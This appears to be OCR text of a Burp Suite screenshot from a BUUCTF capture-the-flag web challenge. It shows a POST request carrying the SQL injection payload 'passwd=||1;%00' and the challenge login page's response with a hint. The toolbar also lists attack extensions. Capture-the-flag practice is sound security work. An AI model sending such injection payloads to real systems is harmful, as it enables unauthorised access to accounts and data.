 Burp Suite Professional v2021.10 - Temporary Project - licensed to surferxyz
captcha-killer Wsdler FastJsonScan ShiroScan Fastjson scan log4j2 RCE Struts Finder xia SQL Autorize 403 Bypasser BurpJSLinkFinder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO2
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://9dcb13a9-12f1-4b96-b215-7288eab945ae.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
13 Connection: close
14
15 username=&passwd=||1;%00
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 05 Oct 2022 10:36:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 2296
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.6.40
9
10 <script>
alert("try to make the sqlquery have its own results")
</script>
<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <title>
这是一个登录框
</title>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1">
16 <link rel="stylesheet" type="text/css" href="
fonts/font-awesome-4.7.0/css/font-awesome.min.css">
17 <link rel="stylesheet" type="text/css" href="css/util.css">
18 <link rel="stylesheet" type="text/css" href="css/main.css">
19 </head>
20
21 <body>
22 <div class="dowebok limiter">
23 <div class="container-login100" style="background-image:
url('images/img-01.jpg');">
24 <div class="wrap-login100 p-t-190 p-b-30">
? Search... 0 matches
INSPECTOR
Done
2,501 bytes | 87 millis